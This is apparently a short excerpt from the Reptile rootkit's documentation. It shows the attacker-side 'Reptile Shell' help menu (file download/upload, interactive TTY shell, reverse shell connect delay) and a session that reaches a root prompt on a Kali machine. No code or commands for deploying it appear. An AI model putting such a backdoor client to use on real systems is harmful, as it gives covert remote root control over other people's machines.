 FATALITY
Reptile Wins
Flawless Victory
reptile> help
Reptile Shell
Written by: F0rb1dd3n
help Show this help
download Download a file from host
upload Upload a file to host
shell Open a full TTY interactive shell
delay Set time to reverse shell connect
exit Exit this shell
Type: "help <command>" to see specific help
reptile> shell
Linux kali-14-216 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
root@kali-14-216:/root#